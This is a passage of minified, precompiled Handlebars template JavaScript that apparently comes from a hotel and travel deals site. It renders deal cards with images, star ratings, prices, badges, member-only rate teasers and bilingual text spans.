i,u,o=l.lambda,c=null!=n?n:l.nullContext||{},h=a.helperMissing,d=l.escapeExpression,p=a.blockHelperMissing;return(null!=(i=o(null!=(i=null!=n?n.helper:n)?i.debugMsg:i,n))?i:"")+"\r\n"+(null!=(i=l.invokePartial(e.editionheader,n,{name:"editionheader",data:r,helpers:a,partials:e,decorators:l.decorators}))?i:"")+'<li id="'+d("function"==typeof(u=null!=(u=a.id||(null!=n?n.id:n))?u:h)?u.call(c,{name:"id",hash:{},data:r}):u)+'" data-sid="'+d(o(null!=(i=null!=n?n.helper:n)?i.idForGATracking:i,n))+'" '+(null!=(i=p.call(n,o(null!=(i=null!=n?n.helper:n)?i.hascImg:i,n),{name:"helper.hascImg",hash:{},fn:l.noop,inverse:l.program(1,r,0,t,s),data:r}))?i:"")+'>\r\n    <div class="deal-card'+(null!=(i=p.call(n,o(null!=(i=null!=n?n.helper:n)?i.hasExternalLink:i,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(3,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=p.call(n,o(null!=(i=null!=n?n.helper:n)?i.hasPackageDirectLink:i,n),{name:"helper.hasPackageDirectLink",hash:{},fn:l.program(5,r,0,t,s),inverse:l.noop,data:r}))?i:"")+" col-row"+(null!=(i="function"==typeof(u=null!=(u=a.gaProductClass||(null!=n?n.gaProductClass:n))?u:h)?u.call(c,{name:"gaProductClass",hash:{},data:r}):u)?i:"")+'" data-tzlocale="'+d("function"==typeof(u=null!=(u=a.tzl||(null!=n?n.tzl:n))?u:h)?u.call(c,{name:"tzl",hash:{},data:r}):u)+'" '+d((a.gaProductHtmlAttributesForTemplate||n&&n.gaProductHtmlAttributesForTemplate||h).call(c,null!=n?n.idp:n,null!=n?n.src:n,null!=n?n.helper:n,null!=n?n.plt:n,null!=n?n.prcn:n,null!=n?n.i:n,null!=n?n.widgetName:n,{name:"gaProductHtmlAttributesForTemplate",hash:{},data:r}))+">\r\n"+(null!=(i=p.call(n,o(null!=(i=null!=n?n.helper:n)?i.hascImg:i,n),{name:"helper.hascImg",hash:{},fn:l.program(7,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=p.call(n,o(null!=(i=null!=n?n.helper:n)?i.hascImg:i,n),{name:"helper.hascImg",hash:{},fn:l.noop,inverse:l.program(37,r,0,t,s),data:r}))?i:"")+"        </a>\r\n    </div>\r\n</li>\r\n\r\n"},usePartial:!0,useData:!0,useDepths:!0}),l.template.dealfull=n.template({1:function(l,n,a,e,r){return" deal-card--noimg"},3:function(l,n,a,e,r){return" deal-card--linkout"},5:function(l,n,a,e,r){return" deal-card--linkout-package"},7:function(l,n,a,e,r){return"add-price-cookie"},9:function(l,n,a,e,r){return"track-hoteldeals-primary-click"},11:function(l,n,a,e,r){var t;return' data-image="'+(null!=(t=(a.imageUrl||n&&n.imageUrl||a.helperMissing).call(null!=n?n:l.nullContext||{},null!=(t=null!=n?n.ima:n)?t.nam:t,{name:"imageUrl",hash:{},data:r}))?t:"")+'"'},13:function(l,n,a,e,r,t,s){var i,u,o,c=l.lambda,h=a.blockHelperMissing,d=null!=n?n:l.nullContext||{},p=a.helperMissing,m='            <div class="deal-img">\r\n'+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.hasExternalLink:i,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(14,r,0,t,s),inverse:l.noop,data:r}))?i:"")+"                "+(null!=(i=(a.image||n&&n.image||p).call(d,null!=n?n.ima:n,{name:"image",hash:{},data:r}))?i:"")+"\r\n"+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.showStarRating:i,n),{name:"helper.showStarRating",hash:{},fn:l.program(16,r,0,t,s),inverse:l.noop,data:r}))?i:"")+"            </div>\r\n"+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.isMostPopular:i,n),{name:"helper.isMostPopular",hash:{},fn:l.program(18,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'        <div class="deal-info">\r\n';return u=null!=(u=a.hrae||(null!=n?n.hrae:n))?u:p,o={name:"hrae",hash:{},fn:l.program(20,r,0,t,s),inverse:l.noop,data:r},i="function"==typeof u?u.call(d,o):u,a.hrae||(i=h.call(n,i,o)),null!=i&&(m+=i),u=null!=(u=a.hrae||(null!=n?n.hrae:n))?u:p,o={name:"hrae",hash:{},fn:l.noop,inverse:l.program(25,r,0,t,s),data:r},i="function"==typeof u?u.call(d,o):u,a.hrae||(i=h.call(n,i,o)),null!=i&&(m+=i),m+="            "+(null!=(i=c(null!=(i=null!=n?n.helper:n)?i.IconClasses:i,n))?i:"")+'\r\n            <h2 class="deal-headline">\r\n',u=null!=(u=a.hrae||(null!=n?n.hrae:n))?u:p,o={name:"hrae",hash:{},fn:l.program(31,r,0,t,s),inverse:l.noop,data:r},i="function"==typeof u?u.call(d,o):u,a.hrae||(i=h.call(n,i,o)),null!=i&&(m+=i),m+'            <span class="deal-headline-price">\r\n'+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.hidePriceTag:i,n),{name:"helper.hidePriceTag",hash:{},fn:l.program(35,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.hidePriceTag:i,n),{name:"helper.hidePriceTag",hash:{},fn:l.noop,inverse:l.program(37,r,0,t,s),data:r}))?i:"")+"            </span>\r\n"+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.hasBadges:i,n),{name:"helper.hasBadges",hash:{},fn:l.program(50,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.isPrivateMediaDealInExactDateSearch:i,n),{name:"helper.isPrivateMediaDealInExactDateSearch",hash:{},fn:l.program(55,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.isPrivateMediaDealInExactDateSearch:i,n),{name:"helper.isPrivateMediaDealInExactDateSearch",hash:{},fn:l.noop,inverse:l.program(57,r,0,t,s),data:r}))?i:"")+"            </h2>\r\n"+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.isPrivateLocalDealInSearchOrCollections:i,n),{name:"helper.isPrivateLocalDealInSearchOrCollections",hash:{},fn:l.noop,inverse:l.program(62,r,0,t,s),data:r}))?i:"")+(null!=(i=a.if.call(d,null!=n?n.whn:n,{name:"if",hash:{},fn:l.program(67,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.isHotelPlatformSearch:i,n),{name:"helper.isHotelPlatformSearch",hash:{},fn:l.noop,inverse:l.program(69,r,0,t,s),data:r}))?i:"")+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.hasBadges:i,n),{name:"helper.hasBadges",hash:{},fn:l.program(71,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=a.if.call(d,null!=(i=null!=n?n.fcl:n)?i.length:i,{name:"if",hash:{},fn:l.program(92,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.hasRating:i,n),{name:"helper.hasRating",hash:{},fn:l.program(95,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'            <div class="clear-both"></div>\r\n        </div>\r\n'},14:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                <div class="linkout">\r\n                    <div class="linkout-icon"></div>\r\n                    <span>'+(null!=(t=(a.resource||n&&n.resource||u).call(i,"BookNowAt",{name:"resource",hash:{},data:r}))?t:"")+"</span>\r\n                    <h3>"+l.escapeExpression("function"==typeof(s=null!=(s=a.src||(null!=n?n.src:n))?s:u)?s.call(i,{name:"src",hash:{},data:r}):s)+"</h3>\r\n                </div>\r\n"},16:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing,o=l.escapeExpression;return'                <div class="rating-container">\r\n                    <div class="inside-container">\r\n                        <div class="rating-overlay"></div>\r\n                        <div class="ratingCategory">\r\n                            '+o("function"==typeof(s=null!=(s=a.stl||(null!=n?n.stl:n))?s:u)?s.call(i,{name:"stl",hash:{},data:r}):s)+'\r\n                            <div class="starRating white" title="'+o("function"==typeof(s=null!=(s=a.str||(null!=n?n.str:n))?s:u)?s.call(i,{name:"str",hash:{},data:r}):s)+'">\r\n                                <div style="width:'+o(l.lambda(null!=(t=null!=n?n.helper:n)?t.starRatingValueInPercentage:t,n))+'"></div>\r\n                            </div>\r\n                        </div>\r\n                    </div>\r\n                </div>\r\n'},18:function(l,n,a,e,r){var t;return'            <div class="popular ribbon ribbon--notchleft">'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"PopularGift",{name:"resource",hash:{},data:r}))?t:"")+"</div>\r\n"},20:function(l,n,a,e,r,t,s){var i,u=l.lambda,o=a.blockHelperMissing;return(null!=(i=o.call(n,u(null!=(i=null!=n?n.helper:n)?i.isNonCookiedUserInSERP:i,n),{name:"helper.isNonCookiedUserInSERP",hash:{},fn:l.program(21,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=o.call(n,u(null!=(i=null!=n?n.helper:n)?i.isNonCookiedUserInSERP:i,n),{name:"helper.isNonCookiedUserInSERP",hash:{},fn:l.noop,inverse:l.program(23,r,0,t,s),data:r}))?i:"")},21:function(l,n,a,e,r){return'            <div class="locked-in-serp"></div>\r\n'},23:function(l,n,a,e,r,t,s){var i;return'            <div class="locked">\r\n                <i class="icon-locked-muted" id="HideRatesAndFees_'+l.escapeExpression(l.lambda(null!=s[1]?s[1].id:s[1],n))+'"></i>\r\n                <span class="text-primary inline-block margin-left-5">'+(null!=(i=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"OnwardSignInMessage",{name:"resource",hash:{},data:r}))?i:"")+"</span>\r\n            </div>\r\n"},25:function(l,n,a,e,r,t,s){var i;return null!=(i=a.blockHelperMissing.call(n,l.lambda(null!=(i=null!=n?n.helper:n)?i.hasBadges:i,n),{name:"helper.hasBadges",hash:{},fn:l.program(26,r,0,t,s),inverse:l.noop,data:r}))?i:""},26:function(l,n,a,e,r,t,s){var i,u,o,c="";return u=null!=(u=a.srb||(null!=n?n.srb:n))?u:a.helperMissing,o={name:"srb",hash:{},fn:l.program(27,r,0,t,s),inverse:l.noop,data:r},i="function"==typeof u?u.call(null!=n?n:l.nullContext||{},o):u,a.srb||(i=a.blockHelperMissing.call(n,i,o)),null!=i&&(c+=i),c},27:function(l,n,a,e,r,t,s){var i,u,o,c="";return u=null!=(u=a.prt||(null!=n?n.prt:n))?u:a.helperMissing,o={name:"prt",hash:{},fn:l.program(28,r,0,t,s),inverse:l.noop,data:r},i="function"==typeof u?u.call(null!=n?n:l.nullContext||{},o):u,a.prt||(i=a.blockHelperMissing.call(n,i,o)),null!=i&&(c+=i),c},28:function(l,n,a,e,r,t,s){var i,u=l.lambda,o=a.blockHelperMissing;return(null!=(i=o.call(n,u(null!=(i=null!=s[1]?s[1].helper:s[1])?i.isNonCookiedUserInSERP:i,n),{name:"../helper.isNonCookiedUserInSERP",hash:{},fn:l.program(21,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=o.call(n,u(null!=(i=null!=s[1]?s[1].helper:s[1])?i.isNonCookiedUserInSERP:i,n),{name:"../helper.isNonCookiedUserInSERP",hash:{},fn:l.noop,inverse:l.program(29,r,0,t,s),data:r}))?i:"")},29:function(l,n,a,e,r,t,s){var i;return'            <div class="locked">\r\n                <i class="icon-locked-muted" id="HotelBookingPrivateRateTeaser_'+l.escapeExpression(l.lambda(null!=s[1]?s[1].id:s[1],n))+'"></i>\r\n                <span class="text-primary inline-block margin-left-5">'+(null!=(i=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"OnwardSignInMessage",{name:"resource",hash:{},data:r}))?i:"")+"</span>\r\n            </div>\r\n"},31:function(l,n,a,e,r){var t;return null!=(t=a.blockHelperMissing.call(n,l.lambda(null!=(t=null!=n?n.helper:n)?t.hasBadges:t,n),{name:"helper.hasBadges",hash:{},fn:l.program(32,r,0),inverse:l.noop,data:r}))?t:""},32:function(l,n,a,e,r){var t,s,i,u="";return s=null!=(s=a.srb||(null!=n?n.srb:n))?s:a.helperMissing,i={name:"srb",hash:{},fn:l.program(33,r,0),inverse:l.noop,data:r},t="function"==typeof s?s.call(null!=n?n:l.nullContext||{},i):s,a.srb||(t=a.blockHelperMissing.call(n,t,i)),null!=t&&(u+=t),u},33:function(l,n,a,e,r){var t;return"                <span>"+l.escapeExpression("function"==typeof(t=null!=(t=a.Line1||(null!=n?n.Line1:n))?t:a.helperMissing)?t.call(null!=n?n:l.nullContext||{},{name:"Line1",hash:{},data:r}):t)+"</span>\r\n"},35:function(l,n,a,e,r){var t;return"                "+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"Search.MemberExclusive",{name:"resource",hash:{},data:r}))?t:"")+"\r\n"},37:function(l,n,a,e,r){var t;return null!=(t=a.if.call(null!=n?n:l.nullContext||{},null!=n?n.prc:n,{name:"if",hash:{},fn:l.program(38,r,0),inverse:l.noop,data:r}))?t:""},38:function(l,n,a,e,r){var t,s,i,u=null!=n?n:l.nullContext||{},o=a.helperMissing,c="                "+(null!=(t="function"==typeof(s=null!=(s=a.prc||(null!=n?n.prc:n))?s:o)?s.call(u,{name:"prc",hash:{},data:r}):s)?t:"")+(null!=(t=a.if.call(u,null!=n?n.stp:n,{name:"if",hash:{},fn:l.program(39,r,0),inverse:l.noop,data:r}))?t:"")+" "+(null!=(t=a.if.call(u,null!=n?n.hfa:n,{name:"if",hash:{},fn:l.program(41,r,0),inverse:l.noop,data:r}))?t:"")+" "+(null!=(t=a.if.call(u,null!=n?n.hpfm:n,{name:"if",hash:{},fn:l.program(43,r,0),inverse:l.noop,data:r}))?t:"")+"\r\n";return s=null!=(s=a.ifcr||(null!=n?n.ifcr:n))?s:o,i={name:"ifcr",hash:{},fn:l.program(45,r,0),inverse:l.noop,data:r},t="function"==typeof s?s.call(u,i):s,a.ifcr||(t=a.blockHelperMissing.call(n,t,i)),null!=t&&(c+=t),c},39:function(l,n,a,e,r){var t,s;return" <s>"+(null!=(t="function"==typeof(s=null!=(s=a.stp||(null!=n?n.stp:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"stp",hash:{},data:r}):s)?t:"")+"</s>"},41:function(l,n,a,e,r){var t,s;return'<span class="show-hotelfeesamount-separately">'+(null!=(t="function"==typeof(s=null!=(s=a.hfa||(null!=n?n.hfa:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"hfa",hash:{},data:r}):s)?t:"")+"</span>"},43:function(l,n,a,e,r){var t,s;return'<span class="show-hotelfeesamount-separately">'+(null!=(t="function"==typeof(s=null!=(s=a.hpfm||(null!=n?n.hpfm:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"hpfm",hash:{},data:r}):s)?t:"")+"</span>"},45:function(l,n,a,e,r){var t,s,i,u=null!=n?n:l.nullContext||{},o="                "+(null!=(t=a.if.call(u,null!=n?n.prcc:n,{name:"if",hash:{},fn:l.program(46,r,0),inverse:l.noop,data:r}))?t:"")+"\r\n                ";return s=null!=(s=a.prcc||(null!=n?n.prcc:n))?s:a.helperMissing,i={name:"prcc",hash:{},fn:l.noop,inverse:l.program(48,r,0),data:r},t="function"==typeof s?s.call(u,i):s,a.prcc||(t=a.blockHelperMissing.call(n,t,i)),null!=t&&(o+=t),o+"\r\n"},46:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'<span class="deal-headline-price-approx"> | '+(null!=(t=(a.resource||n&&n.resource||u).call(i,"Search.ConvertedAmountApprox",{name:"resource",hash:{},data:r}))?t:"")+' <span class="deal-headline-price-approx-price">'+(null!=(t="function"==typeof(s=null!=(s=a.prcc||(null!=n?n.prcc:n))?s:u)?s.call(i,{name:"prcc",hash:{},data:r}):s)?t:"")+"</span></span>"},48:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'<span class="deal-headline-price-approx"> | '+l.escapeExpression("function"==typeof(s=null!=(s=a.currencyCode||(null!=n?n.currencyCode:n))?s:u)?s.call(i,{name:"currencyCode",hash:{},data:r}):s)+" "+(null!=(t=(a.resource||n&&n.resource||u).call(i,"Search.ConvertedAmountNotAvailable",{name:"resource",hash:{},data:r}))?t:"")+"</span>"},50:function(l,n,a,e,r){var t,s,i,u="";return s=null!=(s=a.srb||(null!=n?n.srb:n))?s:a.helperMissing,i={name:"srb",hash:{},fn:l.program(51,r,0),inverse:l.noop,data:r},t="function"==typeof s?s.call(null!=n?n:l.nullContext||{},i):s,a.srb||(t=a.blockHelperMissing.call(n,t,i)),null!=t&&(u+=t),u},51:function(l,n,a,e,r){var t;return null!=(t=a.if.call(null!=n?n:l.nullContext||{},null!=n?n.l2:n,{name:"if",hash:{},fn:l.program(52,r,0),inverse:l.noop,data:r}))?t:""},52:function(l,n,a,e,r){var t;return null!=(t=a.blockHelperMissing.call(n,l.lambda(null!=(t=null!=n?n.helper:n)?t.isPrivateRateTeaser:t,n),{name:"helper.isPrivateRateTeaser",hash:{},fn:l.noop,inverse:l.program(53,r,0),data:r}))?t:""},53:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                <div class="badge-l2">\r\n                    <div class="ts-original">'+(null!=(t="function"==typeof(s=null!=(s=a.l2||(null!=n?n.l2:n))?s:u)?s.call(i,{name:"l2",hash:{},data:r}):s)?t:"")+'</div>\r\n                    <div class="ts-translation">'+(null!=(t="function"==typeof(s=null!=(s=a.l2t||(null!=n?n.l2t:n))?s:u)?s.call(i,{name:"l2t",hash:{},data:r}):s)?t:"")+"</div>\r\n                </div>\r\n"},55:function(l,n,a,e,r){var t;return'                <span class="deal-headline-text">'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"MemberOnlyMediaDeal",{name:"resource",hash:{},data:r}))?t:"")+"</span>\r\n"},57:function(l,n,a,e,r){var t,s,i=l.lambda,u=a.blockHelperMissing,o=null!=n?n:l.nullContext||{},c=a.helperMissing;return'                <span class="deal-headline-text ts-original '+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.isResultsList:t,n),{name:"helper.isResultsList",hash:{},fn:l.program(58,r,0),inverse:l.noop,data:r}))?t:"")+'" '+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(60,r,0),inverse:l.noop,data:r}))?t:"")+">"+(null!=(t="function"==typeof(s=null!=(s=a.hdl||(null!=n?n.hdl:n))?s:c)?s.call(o,{name:"hdl",hash:{},data:r}):s)?t:"")+'</span>\r\n                <span class="deal-headline-text ts-translation '+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.isResultsList:t,n),{name:"helper.isResultsList",hash:{},fn:l.program(58,r,0),inverse:l.noop,data:r}))?t:"")+'" '+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(60,r,0),inverse:l.noop,data:r}))?t:"")+">"+(null!=(t="function"==typeof(s=null!=(s=a.hdlt||(null!=n?n.hdlt:n))?s:c)?s.call(o,{name:"hdlt",hash:{},data:r}):s)?t:"")+"</span>\r\n"},58:function(l,n,a,e,r){return"truncate"},60:function(l,n,a,e,r){var t;return' title="'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"DirectLinkTitle",null!=n?n.src:n,null!=n?n.hdl:n,{name:"resource",hash:{},data:r}))?t:"")+'" '},62:function(l,n,a,e,r){var t,s,i=l.lambda,u=a.blockHelperMissing,o=null!=n?n:l.nullContext||{},c=a.helperMissing;return'            <h6 class="deal-location">\r\n'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.showSource:t,n),{name:"helper.showSource",hash:{},fn:l.program(63,r,0),inverse:l.noop,data:r}))?t:"")+'                <span class="ts-original-inline">\r\n                    '+(null!=(t="function"==typeof(s=null!=(s=a.whe||(null!=n?n.whe:n))?s:c)?s.call(o,{name:"whe",hash:{},data:r}):s)?t:"")+'\r\n                </span>\r\n                <span class="ts-translation-inline">\r\n                    '+(null!=(t="function"==typeof(s=null!=(s=a.whet||(null!=n?n.whet:n))?s:c)?s.call(o,{name:"whet",hash:{},data:r}):s)?t:"")+"\r\n                </span>\r\n"+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.showDistance:t,n),{name:"helper.showDistance",hash:{},fn:l.program(65,r,0),inverse:l.noop,data:r}))?t:"")+"            </h6>\r\n"},63:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                <span class="ts-original-inline">'+(null!=(t="function"==typeof(s=null!=(s=a.src||(null!=n?n.src:n))?s:u)?s.call(i,{name:"src",hash:{},data:r}):s)?t:"")+' &bullet;</span>\r\n                <span class="ts-translation-inline">'+(null!=(t="function"==typeof(s=null!=(s=a.srct||(null!=n?n.srct:n))?s:u)?s.call(i,{name:"srct",hash:{},data:r}):s)?t:"")+" &bullet;</span>\r\n"},65:function(l,n,a,e,r){var t;return'                <span class="deal-distance nowrap">('+l.escapeExpression(l.lambda(null!=(t=null!=n?n.helper:n)?t.distanceFormatted:t,n))+" "+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"Distance.Unit",{name:"resource",hash:{},data:r}))?t:"")+")</span>\r\n"},67:function(l,n,a,e,r){var t,s,i=l.lambda,u=l.escapeExpression,o=null!=n?n:l.nullContext||{},c=a.helperMissing;return'            <h6 class="'+u(i(null!=(t=null!=n?n.helper:n)?t.whenClass:t,n))+' ts-original" title="'+(null!=(t="function"==typeof(s=null!=(s=a.whn||(null!=n?n.whn:n))?s:c)?s.call(o,{name:"whn",hash:{},data:r}):s)?t:"")+'">'+(null!=(t="function"==typeof(s=null!=(s=a.whn||(null!=n?n.whn:n))?s:c)?s.call(o,{name:"whn",hash:{},data:r}):s)?t:"")+'</h6>\r\n            <h6 class="'+u(i(null!=(t=null!=n?n.helper:n)?t.whenClass:t,n))+' ts-translation" title="'+(null!=(t="function"==typeof(s=null!=(s=a.whnt||(null!=n?n.whnt:n))?s:c)?s.call(o,{name:"whnt",hash:{},data:r}):s)?t:"")+'">'+(null!=(t="function"==typeof(s=null!=(s=a.whnt||(null!=n?n.whnt:n))?s:c)?s.call(o,{name:"whnt",hash:{},data:r}):s)?t:"")+"</h6>\r\n"},69:function(l,n,a,e,r){var t,s,i=l.lambda,u=a.blockHelperMissing,o=null!=n?n:l.nullContext||{},c=a.helperMissing;return'            <div class="deal-summary ts-original '+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.isDealSummaryOverlap:t,n),{name:"helper.isDealSummaryOverlap",hash:{},fn:l.program(58,r,0),inverse:l.noop,data:r}))?t:"")+'">\r\n                '+(null!=(t=i(null!=(t=null!=n?n.helper:n)?t.keywordsStartTag:t,n))?t:"")+"\r\n                "+(null!=(t="function"==typeof(s=null!=(s=a.kw||(null!=n?n.kw:n))?s:c)?s.call(o,{name:"kw",hash:{},data:r}):s)?t:"")+"\r\n                "+(null!=(t=i(null!=(t=null!=n?n.helper:n)?t.keywordsEndTag:t,n))?t:"")+'\r\n            </div>\r\n            <div class="deal-summary ts-translation '+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.isDealSummaryOverlap:t,n),{name:"helper.isDealSummaryOverlap",hash:{},fn:l.program(58,r,0),inverse:l.noop,data:r}))?t:"")+'">\r\n                '+(null!=(t=i(null!=(t=null!=n?n.helper:n)?t.keywordsStartTag:t,n))?t:"")+"\r\n                "+(null!=(t="function"==typeof(s=null!=(s=a.kwt||(null!=n?n.kwt:n))?s:c)?s.call(o,{name:"kwt",hash:{},data:r}):s)?t:"")+"\r\n                "+(null!=(t=i(null!=(t=null!=n?n.helper:n)?t.keywordsEndTag:t,n))?t:"")+"\r\n            </div>\r\n"},71:function(l,n,a,e,r,t,s){var i,u,o,c="";return u=null!=(u=a.srb||(null!=n?n.srb:n))?u:a.helperMissing,o={name:"srb",hash:{},fn:l.program(72,r,0,t,s),inverse:l.noop,data:r},i="function"==typeof u?u.call(null!=n?n:l.nullContext||{},o):u,a.srb||(i=a.blockHelperMissing.call(n,i,o)),null!=i&&(c+=i),c},72:function(l,n,a,e,r,t,s){var i,u=null!=n?n:l.nullContext||{},o=l.lambda,c=a.blockHelperMissing;return'            <div class="badge-container'+(null!=(i=a.if.call(u,null!=(i=null!=s[1]?s[1].helper:s[1])?i.hasRating:i,{name:"if",hash:{},fn:l.program(73,r,0,t,s),inverse:l.program(75,r,0,t,s),data:r}))?i:"")+(null!=(i=a.if.call(u,null!=(i=null!=s[1]?s[1].helper:s[1])?i.hasNoTop20Badge:i,{name:"if",hash:{},fn:l.program(77,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'">\r\n                <div class="badge">\r\n                    <div class="badge-text-block '+(null!=(i=a.if.call(u,null!=(i=null!=n?n.helper:n)?i.isTop20:i,{name:"if",hash:{},fn:l.program(79,r,0,t,s),inverse:l.noop,data:r}))?i:"")+" "+(null!=(i=a.if.call(u,null!=(i=null!=n?n.helper:n)?i.isLimitedTimeRate:i,{name:"if",hash:{},fn:l.program(81,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'">\r\n'+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isTop20:i,n),{name:"helper.isTop20",hash:{},fn:l.program(83,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isFreeExtra:i,n),{name:"helper.isFreeExtra",hash:{},fn:l.program(85,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isRegular:i,n),{name:"helper.isRegular",hash:{},fn:l.program(85,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isUnlock:i,n),{name:"helper.isUnlock",hash:{},fn:l.program(85,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isPrivateRateTeaser:i,n),{name:"helper.isPrivateRateTeaser",hash:{},fn:l.program(87,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isSupplierDiscountOrExclusive:i,n),{name:"helper.isSupplierDiscountOrExclusive",hash:{},fn:l.program(90,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'                    </div>\r\n                    <div class="clear-left"></div>\r\n                </div>\r\n            </div>\r\n'},73:function(l,n,a,e,r){return" "},75:function(l,n,a,e,r){return" style-without-ratings"},77:function(l,n,a,e,r){return" display-block"},79:function(l,n,a,e,r){return"top20badge "},81:function(l,n,a,e,r){return"limited-time-rate"},83:function(l,n,a,e,r){return'                        <div class="ts-original"><i class="icon-top20_badge"></i></div>\r\n                        <div class="ts-translation"><i class="icon-top20_badge"></i></div>\r\n'},85:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing,u=l.escapeExpression;return'                        <div class="ts-original"><b>'+u("function"==typeof(t=null!=(t=a.l1||(null!=n?n.l1:n))?t:i)?t.call(s,{name:"l1",hash:{},data:r}):t)+'</b></div>\r\n                        <div class="ts-translation"><b>'+u("function"==typeof(t=null!=(t=a.l1t||(null!=n?n.l1t:n))?t:i)?t.call(s,{name:"l1t",hash:{},data:r}):t)+"</b></div>\r\n"},87:function(l,n,a,e,r){var t;return null!=(t=a.if.call(null!=n?n:l.nullContext||{},null!=n?n.l2:n,{name:"if",hash:{},fn:l.program(88,r,0),inverse:l.noop,data:r}))?t:""},88:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                        <div class="ts-original"><b>'+(null!=(t="function"==typeof(s=null!=(s=a.l2||(null!=n?n.l2:n))?s:u)?s.call(i,{name:"l2",hash:{},data:r}):s)?t:"")+'</b></div>\r\n                        <div class="ts-translation"><b>'+(null!=(t="function"==typeof(s=null!=(s=a.l2t||(null!=n?n.l2t:n))?s:u)?s.call(i,{name:"l2t",hash:{},data:r}):s)?t:"")+"</b></div>\r\n"},90:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                        <div class="ts-original stl-fesa"><b>'+(null!=(t="function"==typeof(s=null!=(s=a.l1||(null!=n?n.l1:n))?s:u)?s.call(i,{name:"l1",hash:{},data:r}):s)?t:"")+'</b></div>\r\n                        <div class="ts-translation"><b>'+(null!=(t="function"==typeof(s=null!=(s=a.l1t||(null!=n?n.l1t:n))?s:u)?s.call(i,{name:"l1t",hash:{},data:r}):s)?t:"")+"</b></div>\r\n"},92:function(l,n,a,e,r){var t;return null!=(t=a.blockHelperMissing.call(n,l.lambda(null!=(t=null!=n?n.helper:n)?t.hasBadges:t,n),{name:"helper.hasBadges",hash:{},fn:l.noop,inverse:l.program(93,r,0),data:r}))?t:""},93:function(l,n,a,e,r){var t;return'            <div class="member-favorite-container">\r\n                <h6>\r\n                    <span 